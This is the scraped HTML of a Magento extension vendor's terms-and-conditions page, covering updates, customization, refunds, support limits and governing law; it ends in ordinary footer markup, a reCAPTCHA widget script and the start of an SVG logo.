                            <div class="development-title-sect-cont lg:text-[18px] leading-6 lg:leading-[29px]">
                <p>Our products or services may only be available through our website and are limited in supply. Please refer to our Return Policy for information on returns or exchanges.</p>
<p>We have made every effort to display the features and images of our products in the shop as accurately as possible. However, we cannot guarantee that the colors seen on your computer monitor will be accurate.</p>
<p>Although we reserve the right, we may limit products or services to specific individuals, locations or jurisdictions. This privilege may be exercised on an individual basis. We also have the right to restrict the quantity of our products, such as extensions or web development services. </p>
<p>We cannot guarantee that any products, services or other materials purchased or accessed by you will meet expectations. We do not guarantee that any errors will be corrected.</p>            </div>
            </div>
</div>                                                        


<div
    class="development-title-sect full-width [&.bg-blue-700]:text-white lg:pt-[60px] pt-40 pb-30 lg:pb-[50px]">
    <div class="container ">
                    <h2 class="xlg:text-[32px] md:text-3xl text-2xl xlg:leading-[46px] md:leading-[38px] font-semibold mb-20">Product Updates</h2>
                            <div class="development-title-sect-cont lg:text-[18px] leading-6 lg:leading-[29px]">
                <p>Elightwalk regularly updates to meet new client needs or to ensure our products are compatible with the latest versions of Magento.</p>
<p>Customers who have purchased a product from Elightwalk will receive free updates by logging into our shop. For the latest information, consider subscribing to our blog or newsletter.</p>
<p>We offer free frequent update services for customers to use the latest version of our products with more additional features. We provide 1 years of frequent update service. Customers can update their product versions till 1 years after successfully purchasing for our website.</p>
<p>Elgithwalk owns all Products sold on this website. Without Elgithwalk's consent, you are banned from duplicating, redistributing, using, or publishing any products. You may not use our code in whole or in part in any other program, product, or website.</p>



            </div>
            </div>
</div>                                                        


<div
    class="development-title-sect full-width [&.bg-blue-700]:text-white lg:pt-[60px] pt-40 pb-30 lg:pb-[50px]">
    <div class="container ">
                    <h2 class="xlg:text-[32px] md:text-3xl text-2xl xlg:leading-[46px] md:leading-[38px] font-semibold mb-20">Product Customizations</h2>
                            <div class="development-title-sect-cont lg:text-[18px] leading-6 lg:leading-[29px]">
                <p>Elightwalk may provide customization services on the customer's behalf. We guarantee to perform the works specified in the agreement for the customer, and the customer agrees to accept the work results and pay the associated costs.</p>
            </div>
            </div>
</div>                                                        
<div
    class="media-page-image overflow-hidden relative   ">
    <div class="w-full">
        <div class="container">
                                                                        <div class="flex lg:flex-row-reverse text-block flex-col justify-between items-center lg:gap-50 my-30 xlg:mt-30 lg:mt-0 mt-30">
                            <div class="lg:w-[50%]">
                                <div class="images-block">
                                                                                                                        <img class="mx-auto" alt="Terms and Conditions"
                                                srcset="https://content.elightwalk.com/uploads/terms_and_condition_00e725668c.png 1x, https://content.elightwalk.com/uploads/terms_and_condition_00e725668c.png 2x"
                                                src="https://content.elightwalk.com/uploads/terms_and_condition_00e725668c.png" decoding="async"
                                                data-nimg="1" width="450"
                                                height="426" fetchpriority="high">
                                        
                                                                    </div>
                            </div>
                            <div class="lg:w-[50%] block-text pb-0 md:pb-30 pt-15 md:pt-30 relative z-10">
                                                                                                                                    <div class="section-content mb-20 lg:mt-20 mt-10 lg:!text-lg"><h2 class="xlg:text-[32px] md:text-3xl text-2xl xlg:leading-[46px] md:leading-[38px] font-semibold mb-20">Terms and Conditions</h2>

<ul>
<li class="mb-0">Customization will be tailored to meet the specified needs. This does not include any additional alterations or changes.</li>
<li class="mb-0">Any extra or further adjustments will be treated as a new project and priced individually. Installation support is not included with customization. </li>
<li class="mb-0">Customization is guaranteed solely for the site on which we are working. Free installation assistance is only available for extensions purchased from our extension store.</li>
<li class="mb-0">After completing the project, customization assistance will be available for one month. You must extend the support period for more help, and we will charge you an additional fee.</li>
<li class="mb-0">Please refrain from making any file changes while using the Customization Service. If you make any changes, please notify us beforehand and backup the file/folder/database/setting.</li>
<li class="mb-0">Even during the project's free support time, we are not liable for any changes/updates/upgrades to the site or applying customization to other sites.</li>
</ul></div>
                                                                <div class="flex items-center flex-wrap gap-15 min-[353px]:gap-20 lets-btn text-blue-700">
                                    
                                                                    </div>

                                                            </div>
                        </div>
                                    

                    </div>
    </div>

</div>                                                        


<div
    class="development-title-sect full-width [&.bg-blue-700]:text-white lg:pt-[60px] pt-40 pb-30 lg:pb-[50px]">
    <div class="container ">
                    <h2 class="xlg:text-[32px] md:text-3xl text-2xl xlg:leading-[46px] md:leading-[38px] font-semibold mb-20">Refund Policy</h2>
                            <div class="development-title-sect-cont lg:text-[18px] leading-6 lg:leading-[29px]">
                <p>Customer satisfaction is crucial to our business philosophy. If you're dissatisfied with our extensions or services in any way, please get in touch with us for a refund using your Transaction ID within 15 days of your purchase. Before buying an extension, please review the screenshots on our website.</p>
<p>If you have any questions, feel free to <a href="/contact-us" style="text-decoration:underline;"><strong>Contact Us</strong></a>. Refund processing may take up to 7 business days. We reserve the right to take legal action if you continue to use our extensions or services after receiving reimbursements.</p>
<p>Feel free to contact us with any questions or concerns about installation, refund conditions, support, or extensions. To request a refund, please use our Support system or contact <a href="mailto:hello@elightwalk.com" style="text-decoration:underline;"><strong>hello@elightwalk.com</strong></a> with your Order ID, Transaction ID, or Payer email address.</p>

            </div>
            </div>
</div>                                                            <div class="developer-skill container my-40 md:my-[60px]">
        <div class="grid grid-cols-1 lg:grid-cols-2 items-center gap-[35px] md:gap-[50px] lg:gap-[70px] lg:gap-30">
            <div>
                                    <img class="mx-auto md:max-w-[520px]" alt="Our Terms and Conditions"
                        src="https://content.elightwalk.com/uploads/our_terms_and_conditions_policies_b7390c966a.png" decoding="async" data-nimg="1"
                        style="color: transparent;" loading="lazy"
                        width="421"
                        height="512">
                            </div>
            <div>
                <h3 class="md:text-2xl text-xl mb-4 md:mb-20 font-semibold">Our Terms and Conditions</h3>
                                                    <div
                        class="flex flex-col gap-[10px] lg:gap-[15px]">
                        <div class="flex gap-[15px] items-center organisation-list">
                            <div class="skill-list md:text-[16px] text-[14px]">
                                <ul>
<li>To be more specific, please explain why you're requesting a refund, and feedback will help us enhance our extension and services.</li>
<li>If you disagree with our Extension & Service License Agreement, you can terminate it by destroying all provided packages and copies.</li>
<li>These disagreements don't compel us to provide any future assistance or a return of the paid sum.</li>
<li>Regrettably, you won't be eligible for a refund if you fall into one or more categories.</li>
<li>Refund claims received after 15 days will be denied.</li>
<li>Suppose the product doesn't work as advertised, and you've never sought assistance. In that case, we only offer refunds if there's a problem with the extension's functioning, and our representative can only assist you if you provide all the necessary information.</li>
<li>However, our return policy doesn't cover customized work, installation expenses, or support fees.</li>
<li>Refunds for features not included in the extension won't be accepted as a refund reason.</li>
</ul>                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
                                                        
<div
    class="media-page-image overflow-hidden relative   ">
    <div class="w-full">
        <div class="container">
                                                                        <div class="flex lg:flex-row-reverse text-block flex-col justify-between items-center lg:gap-50 my-30 xlg:mt-30 lg:mt-0 mt-30">
                            <div class="lg:w-[50%]">
                                <div class="images-block">
                                                                                                                        <img class="mx-auto" alt="our support toward customer"
                                                srcset="https://content.elightwalk.com/uploads/our_support_toward_customer_5505800eb5.png 1x, https://content.elightwalk.com/uploads/our_support_toward_customer_5505800eb5.png 2x"
                                                src="https://content.elightwalk.com/uploads/our_support_toward_customer_5505800eb5.png" decoding="async"
                                                data-nimg="1" width="512"
                                                height="512" fetchpriority="high">
                                        
                                                                    </div>
                            </div>
                            <div class="lg:w-[50%] block-text pb-0 md:pb-30 pt-15 md:pt-30 relative z-10">
                                                                                                                                    <div class="section-content mb-20 lg:mt-20 mt-10 lg:!text-lg"><h3 class="md:text-2xl text-xl mb-4 md:mb-20 font-semibold">Support</h3>

<p>Customers who buy Elightwalk products (extensions) may receive technical assistance and bug fixes. The purpose of technical support and bug-fixing services that come with a product is to manage difficulties that the consumer encounters due to the product.</p>
<ul class="lg:mt-20 mt-10">
<li class="mb-0">Any extension or service purchased from our website is accompanied by specific and restricted support. </li>
<li class="mb-0">The primary support service allows the client to report any faults encountered while using the product. </li>
<li class="mb-0">Elightwalk will try to resolve the bugs as quickly as feasible and in compliance with the Licence Agreement. </li>
<li class="mb-0">We are not required to offer support for Free Magento Extensions, but we will make every effort to do so if our technical team is available.</li>
<li class="mb-0">We provide support for our extensions and services, but we are not liable for any harm that you or your shop may experience, whether accidental or consequential.</li>
<li class="mb-0">Additionally, we are not obligated to support extensions altered or used unlawfully without authorization. In such a situation, we reserve the right to revoke the software license and take legal action.</li>
<li class="mb-0">We offer free 45 day support for all purchased extensions until you are delighted. To save time, customers must provide all necessary and required information.</li>
<li class="mb-0">Once you submit support issues or requests, they are queued for processing. Duplicating such cases or making repeated requests will not speed up the service and will be rejected.</li>
<li class="mb-0">If your support time has expired, the team may reject support requests. However, you can purchase support individually by contacting us.</li>
</ul></div>
                                                                <div class="flex items-center flex-wrap gap-15 min-[353px]:gap-20 lets-btn text-blue-700">
                                    
                                                                    </div>

                                                            </div>
                        </div>
                                    

                    </div>
    </div>

</div>                                                            <div class="developer-skill container my-40 md:my-[60px]">
        <div class="grid grid-cols-1 lg:grid-cols-2 items-center gap-[35px] md:gap-[50px] lg:gap-[70px] lg:gap-30">
            <div>
                                    <img class="mx-auto md:max-w-[520px]" alt="Free support not cover the following services:"
                        src="https://content.elightwalk.com/uploads/payable_service_d3ab5f84a4.png" decoding="async" data-nimg="1"
                        style="color: transparent;" loading="lazy"
                        width="350"
                        height="335">
                            </div>
            <div>
                <h3 class="md:text-2xl text-xl mb-4 md:mb-20 font-semibold">Free support not cover the following services:</h3>
                                                    <div
                        class="flex flex-col gap-[10px] lg:gap-[15px]">
                        <div class="flex gap-[15px] items-center organisation-list">
                            <div class="skill-list md:text-[16px] text-[14px]">
                                <ul>
<li>Check for compatibility with Magento and other software products</li>
<li>Integration of purchased products</li>
<li>Correction of an error that occurred during the installation</li>
<li>Error rectification during the buyer's software upgrade</li>
<li>Modification of modules/themes</li>
<li>Troubleshooting product integration</li>
<li>Magento performance tweaks and optimisation</li>
<li>Consultation with third-party developers</li>
<li>Updated product version with new modules or themes</li>
</ul>                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
                                                        


<div
    class="development-title-sect full-width [&.bg-blue-700]:text-white lg:pt-[60px] pt-40 pb-30 lg:pb-[50px]">
    <div class="container ">
                    <h2 class="xlg:text-[32px] md:text-3xl text-2xl xlg:leading-[46px] md:leading-[38px] font-semibold mb-20">The Rules of Governing</h2>
                            <div class="development-title-sect-cont lg:text-[18px] leading-6 lg:leading-[29px]">
                <p>Suppose you continue using our extension or service after it has been terminated. In that case, you are obligated to pay any expenses, including attorney fees and damages incurred by us due to your misuse of our extension or services.</p>
<p>This agreement is governed by the laws of the State of Gujarat, India, and both parties consent to the jurisdiction of the courts of the State of Gujarat, India.</p>
<p>By accepting all the terms and conditions, you acknowledge that you are using our products, services, and support at your own risk. Additionally, Elightwalk reserves the right to modify this Extension & Service Licence Agreement at any time.</p>
<p>If you have any queries or difficulties or need assistance, our customer service representatives will respond quickly, usually within 24 hours.</p>
<p>If you believe someone infringes on our copyrights and wishes to alert us, please contact us at <a href="mailto:hello@elightwalk.com" style="text-decoration:underline;"><strong>hello@elightwalk.com</strong></a> for information on sending notices and Elightwalk's policy on responding to messages.</p>
            </div>
            </div>
</div>                                                        


<div
    class="development-title-sect full-width [&.bg-blue-700]:text-white lg:pt-[60px] pt-40 pb-30 lg:pb-[50px]">
    <div class="container ">
                    <h2 class="xlg:text-[32px] md:text-3xl text-2xl xlg:leading-[46px] md:leading-[38px] font-semibold mb-20">Last Considerations</h2>
                            <div class="development-title-sect-cont lg:text-[18px] leading-6 lg:leading-[29px]">
                <p>These terms and conditions will apply to the new client from the time the account is created until it is terminated in line with its terms.</p>
<p>Elightwalk has the right to cancel these terms and conditions at any moment by providing the customer with written notice. We have the right to make modifications and amendments to this agreement. </p>
<p>Any connections between the customer and Elightwalk are governed, in part, by the Website Terms. The Website Terms will take effect at the time mentioned in each of them.</p>            </div>
            </div>
</div>                            </div>
            </div>



</div></div></main><footer class="page-footer"><div class="footer content"><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LdUNqYqAAAAAH-D76wI2PD3XHUWIN5-qUTbQPpc","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div>
<footer>
    <!-- Partners section start -->
        <!-- Partners section end -->
    
    <div class="footer-wrapper bg-gray-600 pt-40 lg:pt-60 text-primary">
        <div class="container">
            <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 xl:grid-cols-6 gap-x-20 gap-y-10 lg:gap-y-30">
                <div class="md:col-span-2 xl:col-span-2 leading-[24px]">
                    <div class="lg:max-w-md">
                        <a class="footer-logo text-primary" href="/">
                            <svg width="200" height="35" viewBox="0 0 200 35" fill="none"
                                xmlns="http://www.w3.org/2000/svg">
                                <path d="M0 22.7663V27.7035L15.3422 12.4237V7.48657L0 22.7663Z" fill="currentColor">
                                </path>
                                <path d="M0 15.1341V20.2169L15.3422 5.08284V0L0 15.1341Z" fill="currentColor"></path>
                                <path d="M0 29.7322V34.815L15.3422 19.681V14.5981L0 29.7322Z" fill="currentColor">
                                </path>
                                <path
                                    d="M31.074 23.1304C30.9492 23.1304 30.8399 23.0835 30.7411 22.9899C30.6474 22.891 30.6006 22.7818 30.6006 22.6621V5.38986C30.6006 5.24939 30.6474 5.14014 30.7411 5.05169C30.8399 4.96845 30.9492 4.92163 31.074 4.92163H42.8108C42.9513 4.92163 43.0658 4.96845 43.1542 5.05169C43.2426 5.14014 43.2843 5.24939 43.2843 5.38986V7.59051C43.2843 7.71017 43.2426 7.82462 43.1542 7.91827C43.0658 8.01191 42.9513 8.05874 42.8108 8.05874H34.3516C34.2267 8.05874 34.1175 8.10556 34.0186 8.194C33.925 8.28244 33.8782 8.3969 33.8782 8.53736V12.4652C33.8782 12.6213 33.9146 12.7306 33.9822 12.793C34.0498 12.8554 34.2163 12.8814 34.4816 12.8814H41.0316C41.1512 12.8814 41.2605 12.9231 41.3437 13.0011C41.4322 13.0791 41.479 13.178 41.479 13.3029V15.5295C41.479 15.6544 41.4322 15.7532 41.3437 15.8313C41.2605 15.9093 41.1512 15.9457 41.0316 15.9457H34.4504C34.2267 15.9457 34.0759 16.0134 33.9978 16.1486C33.9198 16.2787 33.8782 16.4139 33.8782 16.5492V19.3273C33.8782 19.5042 33.925 19.6551 34.0186 19.78C34.1175 19.8996 34.3152 19.962 34.6117 19.962H42.9929C43.1126 19.962 43.2218 20.0089 43.3207 20.1077C43.4195 20.2014 43.4716 20.321 43.4716 20.4615V22.6621C43.4716 22.7818 43.4247 22.891 43.3363 22.9899C43.2479 23.0835 43.1334 23.1304 42.9929 23.1304H31.074Z"
                                    fill="currentColor"></path>
                                <path
                                    d="M48.2067 23.2136C48.0715 23.2136 47.9414 23.1616 47.827 23.0575C47.7125 22.9483 47.6553 22.8182 47.6553 22.6621V5.38984C47.6553 5.24938 47.7125 5.12452 47.827 5.01006C47.9414 4.89561 48.0715 4.83838 48.2067 4.83838H50.9068C51.0629 4.83838 51.193 4.89561 51.297 5.01006C51.4011 5.12452 51.4583 5.24938 51.4583 5.38984V19.2025C51.4583 19.3429 51.5103 19.4678 51.6092 19.577C51.7184 19.6915 51.8433 19.7487 51.9785 19.7487H58.3204C58.4765 19.7487 58.6065 19.806 58.7106 19.91C58.8198 20.0141 58.8719 20.1389 58.8719 20.2794V22.6621C58.8719 22.8182 58.8198 22.9483 58.7106 23.0575C58.6065 23.1616 58.4765 23.2136 58.3204 23.2136H48.2067Z"
                                    fill="currentColor"></path>
                                <path
                                    d="M64.0844 23.2136C63.9439 23.2136 63.8243 23.1668 63.7254 23.0731C63.6318 22.9743 63.585 22.865 63.585 22.7402V5.33782C63.585 5.19735 63.637 5.0829 63.741 4.98925C63.8451 4.8904 63.9647 4.83838 64.0844 4.83838H66.8105C66.9354 4.83838 67.0394 4.8904 67.1331 4.98925C67.2319 5.0829 67.2839 5.19735 67.2839 5.33782V22.7402C67.2839 22.865 67.2371 22.9743 67.1487 23.0731C67.0602 23.1668 66.9458 23.2136 66.8105 23.2136H64.0844Z"
                                    fill="currentColor"></path>
                                <path
                                    d="M81.1112 23.5516C79.3788 23.5516 77.7868 23.1302 76.3301 22.2822C74.8734 21.4394 73.7185 20.2845 72.8757 18.8226C72.0225 17.3607 71.6011 15.7687 71.6011 14.0363C71.6011 12.3091 72.0225 10.7119 72.8757 9.26039C73.7185 7.79849 74.8734 6.64354 76.3301 5.79553C77.7868 4.94752 79.3788 4.52612 81.1112 4.52612C81.5118 4.52612 81.9072 4.55214 82.2974 4.60416C82.4535 4.61977 82.5731 4.6874 82.6564 4.81226C82.7396 4.93192 82.7708 5.07238 82.7344 5.22846L82.3182 7.51756C82.261 7.79329 82.0893 7.93376 81.798 7.93376L81.1112 7.90774C80.0135 7.90774 78.9938 8.18348 78.047 8.73494C77.1053 9.28641 76.3614 10.0356 75.8047 10.9772C75.2584 11.9189 74.9827 12.9386 74.9827 14.0363C74.9827 15.1392 75.2584 16.1641 75.8047 17.111C76.3614 18.0526 77.1053 18.7966 78.047 19.3428C78.9938 19.8943 80.0135 20.17 81.1112 20.17C82.3858 20.17 83.5044 19.8059 84.4616 19.0879C85.4293 18.3648 86.1368 17.3971 86.5895 16.1901H83.2078C83.0674 16.1901 82.9477 16.1381 82.8385 16.034C82.7344 15.93 82.6824 15.8051 82.6824 15.6595V13.7501C82.6824 13.6149 82.7344 13.49 82.8385 13.3912C82.9477 13.2819 83.0674 13.2299 83.2078 13.2299H88.7901C89.2063 13.2299 89.5289 13.2975 89.7526 13.4432C89.9867 13.5785 90.1011 13.7762 90.1011 14.0363C90.1011 15.7843 89.7162 17.3867 88.9462 18.8382C88.1762 20.2897 87.1045 21.4394 85.7363 22.2822C84.368 23.1302 82.8281 23.5516 81.1112 23.5516Z"
                                    fill="currentColor"></path>
                                <path
                                    d="M93.8691 23.2136C93.765 23.2136 93.6766 23.1772 93.6037 23.1095C93.5361 23.0367 93.5049 22.9483 93.5049 22.8442V5.20776C93.5049 5.0985 93.5361 5.01526 93.6037 4.94243C93.6766 4.8748 93.765 4.83838 93.8691 4.83838H96.6264C96.7252 4.83838 96.8137 4.88 96.8813 4.95804C96.9541 5.03607 96.9958 5.11931 96.9958 5.20776V12.0438C96.9958 12.1999 97.053 12.3404 97.1726 12.4652C97.2923 12.5849 97.4328 12.6473 97.594 12.6473H102.573C102.729 12.6473 102.864 12.5901 102.973 12.4756C103.088 12.3664 103.156 12.2207 103.176 12.0438V5.20776C103.176 5.11931 103.208 5.03607 103.275 4.95804C103.343 4.88 103.431 4.83838 103.54 4.83838H106.293C106.391 4.83838 106.48 4.8748 106.548 4.94243C106.62 5.01526 106.657 5.0985 106.657 5.20776V22.8442C106.657 22.9483 106.62 23.0367 106.548 23.1095C106.48 23.1772 106.391 23.2136 106.293 23.2136H103.54C103.431 23.2136 103.343 23.172 103.275 23.0939C103.208 23.0159 103.176 22.9327 103.176 22.8442V16.7625C103.156 16.5908 103.088 16.4451 102.973 16.3307C102.864 16.2162 102.729 16.159 102.573 16.159H97.594C97.4328 16.159 97.2975 16.2162 97.183 16.3203C97.0686 16.4243 97.0062 16.5648 96.9958 16.7365V22.8442C96.9958 22.9327 96.9541 23.0159 96.8813 23.0939C96.8137 23.172 96.7252 23.2136 96.6264 23.2136H93.8691Z"
                                    fill="currentColor"></path>
                                <path
                                    d="M116.426 23.2136C116.322 23.2136 116.238 23.1771 116.176 23.1095C116.119 23.0367 116.088 22.9586 116.088 22.8754V8.66219C116.088 8.50611 116.02 8.36565 115.89 8.23559C115.76 8.10552 115.609 8.03789 115.432 8.03789H111.031C110.963 8.03789 110.89 8.00667 110.817 7.93384C110.75 7.86101 110.713 7.79337 110.713 7.72054V5.17652C110.713 5.09328 110.745 5.02044 110.802 4.97362C110.864 4.9216 110.942 4.89038 111.031 4.89038H124.864C124.968 4.89038 125.057 4.932 125.124 4.99963C125.197 5.07247 125.228 5.1453 125.228 5.22854V7.69973C125.228 7.78297 125.197 7.86101 125.124 7.93384C125.057 8.00667 124.968 8.03789 124.864 8.03789H120.52C120.343 8.03789 120.192 8.10032 120.073 8.21998C119.948 8.34484 119.885 8.49051 119.885 8.66219V22.8754C119.885 22.9586 119.854 23.0367 119.792 23.1095C119.735 23.1771 119.651 23.2136 119.547 23.2136H116.426Z"
                                    fill="currentColor"></path>
                                <path
                                    d="M132.986 23.2136C132.846 23.2136 132.736 23.1876 132.653 23.1459C132.575 23.1043 132.528 23.0107 132.513 22.8754L129.136 5.46265C129.115 5.41583 129.105 5.3482 129.105 5.25976C129.105 5.01524 129.204 4.89038 129.402 4.89038H132.065C132.331 4.89038 132.487 4.99963 132.539 5.20773L134.609 16.8665C134.661 17.1006 134.708 17.2099 134.744 17.2099C134.776 17.2099 134.838 17.0902 134.927 16.8457C134.979 16.648 135.197 15.9977 135.582 14.8896C135.962 13.7814 136.295 12.8138 136.571 11.9918L136.815 11.3363C136.862 11.1802 136.924 11.0657 137.008 10.9877C137.08 10.9097 137.221 10.868 137.419 10.868H140.004C140.405 10.868 140.66 11.0241 140.769 11.3363C141.919 14.4318 142.585 16.2734 142.762 16.8665C142.845 17.111 142.907 17.2359 142.944 17.2359C142.99 17.2359 143.042 17.1058 143.1 16.8457C143.323 15.4306 143.636 13.4225 144.041 10.8316C144.437 8.23558 144.728 6.36789 144.905 5.22854C144.926 5.09328 144.973 4.99963 145.051 4.95801C145.129 4.91639 145.238 4.89038 145.378 4.89038H148.052C148.151 4.89038 148.229 4.94761 148.287 5.06206C148.339 5.17652 148.349 5.30658 148.318 5.46265L145.17 22.8754C145.113 23.0991 144.957 23.2136 144.702 23.2136H141.872C141.726 23.2136 141.617 23.1876 141.539 23.1459C141.461 23.1043 141.409 23.0107 141.393 22.8754C141.149 22.1731 140.691 20.8568 140.02 18.9267C139.349 16.9966 138.995 15.9353 138.959 15.7428C138.927 15.5659 138.88 15.4775 138.828 15.4775C138.792 15.4775 138.761 15.5659 138.724 15.7428C138.704 15.8468 138.36 16.8821 137.689 18.8435C137.018 20.81 136.56 22.1523 136.316 22.8754C136.258 23.0991 136.092 23.2136 135.816 23.2136H132.986Z"
                                    fill="currentColor"></path>
                                <path
                                    d="M152.007 23.2397C151.918 23.2397 151.851 23.2085 151.794 23.1357C151.742 23.068 151.726 22.9848 151.742 22.8963L156.382 5.25989C156.413 5.15584 156.476 5.0674 156.57 4.98936C156.668 4.90612 156.778 4.8645 156.902 4.8645H162.355C162.459 4.8645 162.563 4.90092 162.667 4.97375C162.771 5.04139 162.844 5.12983 162.88 5.22868L167.516 22.8755V22.9484C167.516 23.1409 167.427 23.2397 167.255 23.2397H164.685C164.581 23.2397 164.472 23.2033 164.352 23.1253C164.243 23.042 164.176 22.9484 164.165 22.8443L162.88 17.9696C162.844 17.8135 162.755 17.6834 162.615 17.5794C162.474 17.4753 162.329 17.4181 162.173 17.4181H157.085C156.929 17.4181 156.778 17.4753 156.637 17.5794C156.502 17.6834 156.413 17.8135 156.382 17.9696L155.097 22.8235C155.082 22.938 155.014 23.042 154.894 23.1253C154.785 23.2033 154.676 23.2397 154.572 23.2397H152.007ZM161.356 14.6192C161.533 14.6192 161.668 14.5567 161.762 14.4319C161.86 14.3122 161.892 14.1718 161.855 14.0157L160.388 8.6103C160.373 8.47503 160.295 8.35538 160.149 8.25132C160.014 8.14207 159.868 8.09005 159.712 8.09005H159.551C159.389 8.09005 159.244 8.14207 159.098 8.25132C158.963 8.35538 158.885 8.47503 158.874 8.6103L157.433 14.0157L157.402 14.1458C157.402 14.2862 157.449 14.4007 157.537 14.4839C157.62 14.5724 157.745 14.6192 157.901 14.6192H161.356Z"
                                    fill="currentColor"></path>
                                <path
                                    d="M171.787 23.2136C171.647 23.2136 171.517 23.1616 171.402 23.0575C171.288 22.9483 171.236 22.8182 171.236 22.6621V5.38984C171.236 5.24938 171.288 5.12452 171.402 5.01006C171.517 4.89561 171.647 4.83838 171.787 4.83838H174.482C174.638 4.83838 174.768 4.89561 174.872 5.01006C174.976 5.12452 175.034 5.24938 175.034 5.38984V19.2025C175.034 19.3429 175.086 19.4678 175.19 19.577C175.294 19.6915 175.419 19.7487 175.554 19.7487H181.896C182.052 19.7487 182.187 19.806 182.286 19.91C182.395 20.0141 182.447 20.1389 182.447 20.2794V22.6621C182.447 22.8182 182.395 22.9483 182.286 23.0575C182.187 23.1616 182.052 23.2136 181.896 23.2136H171.787Z"
                                    fill="currentColor"></path>
                                <path
                                    d="M186.847 23.1616C186.759 23.1616 186.681 23.1252 186.613 23.0575C186.54 22.9847 186.509 22.9067 186.509 22.8234V5.29101C186.509 5.14534 186.53 5.05169 186.582 4.99967C186.634 4.94764 186.723 4.92163 186.847 4.92163H189.6C189.688 4.92163 189.766 4.95805 189.839 5.02568C189.907 5.09331 189.938 5.18176 189.938 5.29101V10.634C189.938 10.7536 189.979 10.8577 190.057 10.9357C190.135 11.0138 190.229 11.0502 190.338 11.0502C190.453 11.0502 190.567 10.9981 190.676 10.8889L195.546 5.15574C195.614 5.0673 195.681 5.00487 195.739 4.97366C195.801 4.93724 195.895 4.92163 196.019 4.92163H199.786C199.895 4.92163 199.963 4.94244 199.989 4.98926C200.015 5.02568 199.994 5.09331 199.921 5.17655L193.215 13.178C193.111 13.2768 193.101 13.3861 193.189 13.4849C195.021 15.9145 196.587 18.0683 197.892 19.9412C199.193 21.8089 199.864 22.7662 199.9 22.8234C199.911 22.8338 199.921 22.8702 199.921 22.9223C199.921 22.9743 199.885 23.0263 199.822 23.0783C199.765 23.1356 199.682 23.1616 199.583 23.1616H196.883C196.587 23.1616 196.358 23.1252 196.202 23.0575C196.045 22.9847 195.895 22.8702 195.754 22.709L191.093 16.0602C191.004 15.9509 190.911 15.8989 190.807 15.8989C190.718 15.8989 190.64 15.9353 190.572 16.0081C190.291 16.2839 190.115 16.5232 190.042 16.7105C189.974 16.903 189.938 17.1995 189.938 17.6001V22.8234C189.938 22.9067 189.907 22.9847 189.839 23.0575C189.766 23.1252 189.688 23.1616 189.6 23.1616H186.847Z"
                                    fill="currentColor"></path>
                            </svg>
                            <span
                                class="text-hide">Elightwalk Technology PVT. LTD.</span>
                        </a>
                                                    <div class="footer-address flex gap-2 py-20 lg:py-30">
                                <span class="text-blue-700">
                                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path
                                            d="M10 13.7916C11.4444 12.625 12.5347 11.5034 13.2708 10.427C14.0069 9.35065 14.375 8.34718 14.375 7.41663C14.375 6.59718 14.2257 5.90274 13.9271 5.33329C13.6285 4.76385 13.2604 4.29857 12.8229 3.93746C12.3854 3.57635 11.9097 3.31593 11.3958 3.15621C10.8819 2.99649 10.4167 2.91663 10 2.91663C9.58333 2.91663 9.11806 2.99649 8.60417 3.15621C8.09028 3.31593 7.61458 3.57635 7.17708 3.93746C6.73958 4.29857 6.37153 4.76385 6.07292 5.33329C5.77431 5.90274 5.625 6.59718 5.625 7.41663C5.625 8.34718 5.99306 9.35065 6.72917 10.427C7.46528 11.5034 8.55556 12.625 10 13.7916ZM10 15.375C8.09722 13.9444 6.68403 12.5763 5.76042 11.2708C4.83681 9.96524 4.375 8.68051 4.375 7.41663C4.375 6.47218 4.54514 5.64232 4.88542 4.92704C5.22569 4.21176 5.66667 3.61107 6.20833 3.12496C6.75 2.63885 7.35417 2.27426 8.02083 2.03121C8.6875 1.78815 9.34722 1.66663 10 1.66663C10.6528 1.66663 11.3125 1.78815 11.9792 2.03121C12.6458 2.27426 13.25 2.63885 13.7917 3.12496C14.3333 3.61107 14.7743 4.21176 15.1146 4.92704C15.4549 5.64232 15.625 6.47218 15.625 7.41663C15.625 8.68051 15.1632 9.96524 14.2396 11.2708C13.316 12.5763 11.9028 13.9444 10 15.375ZM10 8.74996C10.4028 8.74996 10.7465 8.6076 11.0312 8.32288C11.316 8.03815 11.4583 7.6944 11.4583 7.29163C11.4583 6.88885 11.316 6.5451 11.0312 6.26038C10.7465 5.97565 10.4028 5.83329 10 5.83329C9.59722 5.83329 9.25347 5.97565 8.96875 6.26038C8.68403 6.5451 8.54167 6.88885 8.54167 7.29163C8.54167 7.6944 8.68403 8.03815 8.96875 8.32288C9.25347 8.6076 9.59722 8.74996 10 8.74996ZM4.375 18.3333V17.0833H15.625V18.3333H4.375Z"
                                            fill="currentColor"></path>
                                    </svg>
                                </span>
                                <span><p>611, Shivalik Square, Near Adani CNG pump, Ramapir Thekra, Old Wadaj, Ahmedabad - 380013.</p></span>
                            </div>
                                                                            <div class="flex gap-20 flex-col sm:flex-row">
                                                                    <div class="footer-content-item">
                                        <div class="font-semibold text-lg mb-15 lg:mb-20">For Sales                                        </div>
                                                                                    <div class="footer-content-box mb-20">
                                                <a href="skype:pjayramkumar?chat"
                                                    class="flex gap-2 hover:text-blue-700 transition">
                                                    <span class="inline-block self-center text-blue-700">
                                                        <svg width="18" height="26" viewBox="0 0 18 26" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path
